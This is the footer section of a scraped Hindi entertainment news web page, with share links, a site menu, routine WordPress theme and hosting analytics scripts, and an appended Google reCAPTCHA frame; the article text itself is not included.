href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25B6%25E0%25A4%25BE%25E0%25A4%25B9%25E0%25A4%25B0%25E0%25A5%2581%25E0%25A5%2599-%25E0%25A4%2596%25E0%25A4%25BE%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B0%25E0%25A5%2580%25E0%25A4%25AC%25E0%25A5%2580-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A4%25BF%25E0%25A4%25A7%2F&amp;linkname=%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A4%B0%E0%A5%81%E0%A5%99%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%B0%E0%A5%80%E0%A4%AC%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%A8%20%21%20%E0%A4%B8%E0%A4%B2%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%A8%E0%A5%87%20%E0%A4%AD%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B6%E0%A5%8B%E0%A4%95%20%E0%A4%B8%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%B6%20%21%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25B6%25E0%25A4%25BE%25E0%25A4%25B9%25E0%25A4%25B0%25E0%25A5%2581%25E0%25A5%2599-%25E0%25A4%2596%25E0%25A4%25BE%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B0%25E0%25A5%2580%25E0%25A4%25AC%25E0%25A5%2580-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A4%25BF%25E0%25A4%25A7%2F&amp;linkname=%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A4%B0%E0%A5%81%E0%A5%99%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%B0%E0%A5%80%E0%A4%AC%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%A8%20%21%20%E0%A4%B8%E0%A4%B2%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%A8%E0%A5%87%20%E0%A4%AD%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B6%E0%A5%8B%E0%A4%95%20%E0%A4%B8%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%B6%20%21%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Copyright © 2014 - 2025 Jasus007 Media Private Limited.Tahirjasus				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-footer-menu-container"><ul id="bottom-footer-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsmatic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://9vc.22b.myftpupload.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"464b8080f4","ajaxUrl":"https:\/\/9vc.22b.myftpupload.com\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'98297d3e-1df9-be5e-1cfe-8006c4dc86e4.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data03'},                     {'xid':'43061426'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'newsmatic'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'3078'},
                    {'wp_alloptions_bytes':'855632'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KBC8e0U_flb2uNcDxl9uhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766825221280');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>